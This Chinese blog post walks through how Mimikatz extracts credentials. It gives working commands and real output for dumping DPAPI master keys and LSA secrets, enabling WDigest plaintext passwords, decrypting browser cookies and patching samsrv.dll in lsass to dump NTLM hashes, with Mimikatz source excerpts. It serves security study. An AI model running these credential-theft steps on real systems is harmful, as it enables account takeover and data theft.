Mimikatz抓取密码分析
0x01DPAPI
对于Windows系统,用户的加密数据大都采用DPAPI进行存储,而想要解密这些数据解,必须要获得DPAPI对应的MasterKey
Master Key:
64字节,用于解密DPAPI blob,使用用户登录密码、SID和16字节随机数加密后保存在Master Key file中
Master Key file:
二进制文件,可使用用户登录密码对其解密,获得Master Key
分为两种:
·用户Master Key file,位于%APPDATA%\Microsoft\Protect%SID%
·系统Master Key file,位于%WINDIR%\System32\Microsoft\Protect\S-1-5-18\User
Preferred文件:
位于Master Key file的同级目录,显示当前系统正在使用的MasterKey及其过期时间,默认90天有效期
获取masterKey第一种方式
C:\Users\Administrator\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 7 2021 23:11:27
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::dpapi
Authentication Id : 0 ; 3802506 (00000000:003a058a)
Session : Interactive from 4
User Name : Administrator
Domain : DESKTOP-PDJ677P
Logon Server : DESKTOP-PDJ677P
Logon Time : 2021/12/27 14:32:09
SID : S-1-5-21-1072968078-1304764695-2190947314-500
[00000000]
* GUID : {9976339e-85ee-48d4-8c0b-e184a5e8e3e7}
* Time : 2021/12/27 14:38:06
* MasterKey : cdbc5c6ca9be21bb584d2a5b692742c7213fff9bc9468929c159ecd5c52214b6b8a0c9760b6b5dc8cab752907cc7ff721bcbc0a83c1a4bb5bcbf9c8d15226ea5
* sha1(key) : 1fce13f1d82b9c434a22722d4680cb18ee1d7624
获取masterkey第二种方式
reg save HKLM\SYSTEM SystemBkup.hiv
reg save HKLM\SECURITY SECURITY.hiv
mimikatz(commandline) # lsadump::secrets /system:SystemBkup.hiv /security:SECURITY.hiv
Domain : DESKTOP-PDJ677P
SysKey : eada11fe853dbfd8986ea030bc73c2d4
Local name : DESKTOP-PDJ677P ( S-1-5-21-1072968078-1304764695-2190947314 )
Domain name : WORKGROUP
Policy subsystem is : 1.18
LSA Key(s) : 1, default {2c76e4db-7dc3-6020-6dbd-61b767e4cb08}
[00] {2c76e4db-7dc3-6020-6dbd-61b767e4cb08} 58d18249d3dccb44cc0a2fbb0be42785f7c9694993f22a87c86d8cf6ac15bea1
Secret : DefaultPassword
Secret : DPAPI_SYSTEM
cur/hex : 01 00 00 00 2d c1 5a ae 74 28 2d 18 fe 3d c4 a3 a2 58 3e 92 08 06 59 ed 8d b0 4a 00 9c 17 80 21 37 06 ef bf 9f 25 0c 4d de a6 ed d5
full: 2dc15aae74282d18fe3dc4a3a2583e92080659ed8db04a009c1780213706efbf9f250c4ddea6edd5
m/u : 2dc15aae74282d18fe3dc4a3a2583e92080659ed / 8db04a009c1780213706efbf9f250c4ddea6edd5
old/hex : 01 00 00 00 2b e4 e1 78 c8 0d 3b 9b ae 34 19 47 ef ea 3d 91 65 36 c4 52 4e 65 dc a9 5e 12 4a 43 50 10 d7 df 19 67 3f a7 61 c0 34 6c
full: 2be4e178c80d3b9bae341947efea3d916536c4524e65dca95e124a435010d7df19673fa761c0346c
m/u : 2be4e178c80d3b9bae341947efea3d916536c452 / 4e65dca95e124a435010d7df19673fa761c0346c
Secret : NL$KM
cur/hex : f1 08 2b af ef 1b 71 55 88 ad 31 b7 98 a6 4a e8 88 a4 02 8e 6f e4 84 25 21 6e 9f c4 15 72 2d 5a 26 6a 5f f5 3c 3a b1 4d b3 be ad e9 03 50 c0 65 d5 1a ce f9 d4 ed b6 10 3d 28 e9 15 3c 63 a5 54
old/hex : f1 08 2b af ef 1b 71 55 88 ad 31 b7 98 a6 4a e8 88 a4 02 8e 6f e4 84 25 21 6e 9f c4 15 72 2d 5a 26 6a 5f f5 3c 3a b1 4d b3 be ad e9 03 50 c0 65 d5 1a ce f9 d4 ed b6 10 3d 28 e9 15 3c 63 a5 54
DPAPI_SYSTEM中的user hash为8db04a009c1780213706efbf9f250c4ddea6edd5,能够用来解密位于%WINDIR%\System32\Microsoft\Protect\S-1-5-18\User下的系统Master Key file
mimikatz(commandline) # dpapi::masterkey /in:C:\Windows\System32\Microsoft\Protect\S-1-5-18\User\33b5feee-6eba-44ed-b392-259881512a96 /system:8db04a009c1780213706efbf9f250c4ddea6edd5
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {33b5feee-6eba-44ed-b392-259881512a96}
dwFlags : 00000006 - 6
dwMasterKeyLen : 000000b0 - 176
dwBackupKeyLen : 00000090 - 144
dwCredHistLen : 00000014 - 20
dwDomainKeyLen : 00000000 - 0
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 6269aa4d9b534424ec150afa4a457e98
rounds : 00001f40 - 8000
algHash : 0000800e - 32782 (CALG_SHA_512)
algCrypt : 00006610 - 26128 (CALG_AES_256)
pbKey : 2995628e6102ca962dd43eb24c502ee567e6f07a292b34db26c39df6f59894526d776415169697e587e99b52aba3734d136ac3011b26eb4603362262f6bfc14458d9dd4d25465919334e17fb64f146c4131f58e78ec21da3e5120faaee7906993bfdc6bc8cf6b13f7f26d07f1938618a2813a6bf3211ab10f2c1fee170902e278ec448aca32790b8cde550582119fd81
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 5e2757215a473242324d956a27ddded1
rounds : 00001f40 - 8000
algHash : 0000800e - 32782 (CALG_SHA_512)
algCrypt : 00006610 - 26128 (CALG_AES_256)
pbKey : 28f3584e2f0ff6e6bcd1f109a77c51457943234933288f0adfad243a9830fbb92c5537a3322ab27ff112001fb3ee16813db20734848b41ed1f118f157d73cfe95eda9830882028eb42d300e32152b037adf244fb235a9cb74803a1ef67267843e6d8f2feea711aef47c1fbe7a7b8d567
[credhist]
**CREDHIST INFO**
dwVersion : 00000003 - 3
guid : {00000000-0000-0000-0000-000000000000}
[masterkey] with DPAPI_SYSTEM: 8db04a009c1780213706efbf9f250c4ddea6edd5
key : e90feb451e17403a791af9fabad0b5f6d1b6692688ddc1d290110e83df21ec52577cc851c7d8d99ee03c429eac94e14e6a62a798908cb530cd670a9371cf0a72
sha1: 47cd40c7394d9caa469349d9cb057448d4052d83
之后可以用masterkey解密加密数据如
dpapi::cred /in:C:\path\to\encrypted\file /masterkey:
file:%localappdata%\Google\Chrome\User Data\Default\Cookies
域用户的masterkey解密
而如果是域用户的话,是由域用户的master key就是由域的DPAPI key来保护的,
lsadump::backupkeys /system:DC CONTROLLER /export会得到一个PVK文件,可以用来解密所有域用户的Master Key,而且这个key是不会改变的。dpapi::masterkey /in:"C:UsersxxxxxAppDataRoamingMicrosoftProtectsid值ca748af3–8b95–40ae-8134-cb9534762688" /pvk:导出的PVK文件这里就可以解密得到域用户的Master Key值。然后跟上面一样dpapi::chrome /in:Cookies /masterkey:a3fv34aedd7...,这样就能解密Cookies的内容了。
0x02mimikatz抓取本地密码
参考privilege::debug了解调试权限

windows2008之前可以抓取明文密码(当然还有其他手段如ssp,这里只是说明注册表手法)
WDigest
从上面文章知道
win8之后抓取明文密码
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1
lsadump::lsa /patch
首先我们看到kuhl_m_lsadump.c

可以看见这里用openpreces开辟了lsass.exe的进程并且获取了如下句柄
BOOL kuhl_m_lsadump_lsa_getHandle(PKULL_M_MEMORY_HANDLE * hMemory, DWORD Flags)
{
BOOL success = FALSE;
SERVICE_STATUS_PROCESS ServiceStatusProcess;
HANDLE hProcess;
if(kull_m_service_getUniqueForName(L"SamSs", &ServiceStatusProcess))
{
if(hProcess = OpenProcess(Flags, FALSE, ServiceStatusProcess.dwProcessId))
{
if(!(success = kull_m_memory_open(KULL_M_MEMORY_TYPE_PROCESS, hProcess, hMemory)))
CloseHandle(hProcess);
}
else PRINT_ERROR_AUTO(L"OpenProcess");
}
else PRINT_ERROR_AUTO(L"kull_m_service_getUniqueForName");
return success;
}
PROCESS_VM_READ | PROCESS_VM_WRITE | PROCESS_VM_OPERATION | PROCESS_QUERY_INFORMATION
对于inject而言就多获取了一个

因为inject为在lsass.exe下面开辟子进程
这里我们命令是
mimikatz # lsadump::lsa /patch
这里我们patch成功后通过kull_m_patch回调进入NTSTATUS kuhl_m_lsadump_lsa(int argc, wchar_t * argv[])而这里ispatch为true所以我们直接进入到函数这里

到这里就讲的很清楚了patch&inject
就是先用LsaOpenPolicy打开lsass.exe句柄然后LsaQueryInformationPolicy检索当前域信息
然后通过Samconect连接sam api枚举用户然后搜索用户凭据

到这里利用导出NTLM hash
if(!aRemoteThread)
{
status = SamOpenUser(DomainHandle, 0x31b, rid, &hUser);
if(NT_SUCCESS(status))
{
status = SamQueryInformationUser(hUser, UserInternal1Information, &pUserInfoBuffer);
if(NT_SUCCESS(status))
{
kprintf(L"LM : ");
if(pUserInfoBuffer->Internal1.LmPasswordPresent)
kull_m_string_wprintf_hex(pUserInfoBuffer->Internal1.LMHash, LM_NTLM_HASH_LENGTH, 0);
kprintf(L"\nNTLM : ");
if(pUserInfoBuffer->Internal1.NtPasswordPresent)
kull_m_string_wprintf_hex(pUserInfoBuffer->Internal1.NTHash, LM_NTLM_HASH_LENGTH, 0);
kprintf(L"\n");
SamFreeMemory(pUserInfoBuffer);
} else PRINT_ERROR(L"SamQueryInformationUser %08x\n", status);
SamCloseHandle(hUser);
} else PRINT_ERROR(L"SamOpenUser %08x\n", status);
}

这里也有源码patch的源码如下x64&x86
检索到lsass.exe内存中samsrv.dll 的基地址,我们会patch
这里以x64为例子
BYTE PTRN_WALL_SampQueryInformationUserInternal[] = {0x49, 0x8d, 0x41, 0x20};
BYTE PATC_WIN5_NopNop[] = {0x90, 0x90};
BYTE PATC_WALL_JmpShort[] = {0xeb, 0x04};
会在samsrv里面找到内存地址为0x49,0x8d的内存然后执行空指令后继续替换为0xeb和0x04

红色断点标记的位置是被替换为字节"eb 04"的指 "eb 04"是一个4字节的无条件短跳转——其作用是忽略对值0x20的访问检查,流程直接跳转到调用SAM内部函数_SampRetrieveUserPasswords
最后在SAMPR_USER_INTERNAL1_INFORMATION中打印出ntlm和lm hash
最后
mimikatz # lsadump::lsa /patch
Domain : WIN-3KBTCNK0556 / S-1-5-21-*******
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : ***************
RID : 000001f5 (501)
User : Guest
LM :
当然具体方法也可以参考scz的sam 三篇文章
参考链接
DPAPI
scz
scz 03 xp samsrv.dll 解密流程
mimikata /patch /injecr


 浙公网安备 33010602011771号
浙公网安备 33010602011771号